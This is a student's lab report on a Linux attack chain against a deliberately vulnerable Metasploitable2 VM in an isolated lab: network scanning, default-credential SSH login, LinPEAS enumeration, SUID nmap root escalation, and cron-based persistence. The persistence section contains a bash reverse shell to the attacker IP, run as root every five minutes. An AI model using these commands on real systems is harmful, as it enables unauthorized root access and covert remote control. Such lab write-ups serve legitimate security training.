Privilege Escalation and Persistence Lab Report
Student Name: Haripriya E
Lab Title: Privilege Escalation and Persistence (Linux)
Target VM: Metasploitable2
Target IP: 192.168.80.132
Attacker VM: Kali Linux

1. Objective
The objective of this lab is to enumerate a vulnerable Linux system, escalate privileges using SUID misconfigurations identified by LinPEAS, and establish persistence using a cron job. All actions were performed in an isolated lab environment.

2. Lab Environment
- Attacker OS: Kali Linux
- Target OS: Metasploitable2 (Ubuntu 8.04)
- Network Mode: Host-Only Adapter
- Tools Used: Nmap, SSH, LinPEAS, GTFOBins techniques, Cron

3. Network Discovery
The target machine was discovered using an Nmap ping sweep on the host-only network.
Command Used:
nmap -sn 192.168.80.0/24
Result:
- Discovered target host at 192.168.80.132


4. Initial Access
SSH access was attempted using the default Metasploitable2 credentials. Due to legacy SSH algorithms, modern SSH required explicit allowance of ssh-rsa.
Command Used:
ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa msfadmin@192.168.80.132
Credentials:
- Username: msfadmin
- Password: msfadmin
Result:
- Successfully obtained a low-privileged shell as user msfadmin.


5. Enumeration with LinPEAS
LinPEAS was transferred from the attacker machine to enumerate privilege escalation vectors.
Kali (Attacker) Command:
python3 -m http.server 8000
Target Command:
wget http://192.168.80.131:8000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
Key Findings:
- Multiple SUID binaries present
- /usr/bin/nmap identified as SUID-root and exploitable



6. Privilege Escalation (SUID Exploit)
Using LinPEAS results, the SUID-enabled nmap binary was exploited via its interactive mode.
Command Used:
nmap --interactive
!sh
Verification:
whoami
id
Result:
- Root shell successfully obtained.


7. Privilege Escalation Log
Task ID | Technique | Target IP | Status | Outcome
010 | SUID Exploit | 192.168.80.132 | Success | Root Shell

8. Persistence Mechanism (Cron Job)
Persistence was established by creating a root-level cron job that executes a reverse shell script periodically.
Persistence Script:
#!/bin/bash
bash -i >& /dev/tcp/192.168.80.131/4444 0>&1
Cron Job Configuration:
*/5 * * * * root /root/.persist.sh
Result:
- Reverse shell re-established after reboot.



9. Persistence Summary
Persistence was established by creating a root-level cron job that executes a reverse shell script every five minutes. This ensures continued access after reboot or session termination. Cron-based persistence is reliable, stealthy, and commonly abused by attackers once administrative privileges are obtained.

10. Checklist
- Run LinPEAS for enumeration
- Identify SUID binaries
- Exploit SUID privilege escalation
- Confirm root access
- Create persistence script
- Configure cron job
- Verify persistence after reboot

11. Conclusion
This lab demonstrated a complete attack lifecycle including enumeration, privilege escalation, and persistence on a vulnerable Linux system. By exploiting SUID misconfigurations identified through LinPEAS, root access was achieved and maintained using a cron-based persistence mechanism.

